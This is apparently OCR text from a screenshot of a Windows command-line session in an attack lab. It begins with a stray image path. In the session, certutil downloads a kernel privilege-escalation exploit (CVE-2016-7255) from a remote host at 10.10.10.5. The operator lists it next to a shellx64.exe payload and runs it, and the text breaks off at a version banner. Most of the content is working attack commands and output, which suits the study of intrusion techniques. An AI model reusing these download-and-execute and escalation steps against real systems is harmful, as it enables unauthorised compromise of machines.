 windows-kernel-exploit...
msfconsole
12:11 AM
msfconsole
C:\Users\user\Downloads>certutil -urlcache -f http://10.10.10.5/exploit.exe exploit.exe
certutil -urlcache -f http://10.10.10.5/exploit.exe exploit.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\user\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7C78-CC0D
Directory of C:\Users\user\Downloads
08/20/2021 12:08 AM <DIR> .
08/20/2021 12:08 AM <DIR> ..
08/20/2021 12:08 AM 135,680 exploit.exe
08/18/2021 11:46 PM 7,168 shellx64.exe
2 File(s) 142,848 bytes
2 Dir(s) 30,255,722,496 bytes free
C:\Users\user\Downloads>.\exploit.exe
.\exploit.exe
Please enter an OS version
The following OS'es are supported:
[*] 7 - Windows 7
[*] 81 - Windows 8.1
[*] 10 - Windows 10 prior to build release 14393 (Anniversary Update)
[*] 12 - Windows 2012 R2
[*] For example: cve-2016-7255.exe 7 -- for Windows 7
C:\Users\user\Downloads>.\exploit.exe 7
.\exploit.exe 7
Microsoft Windows [Version 6.1.7601]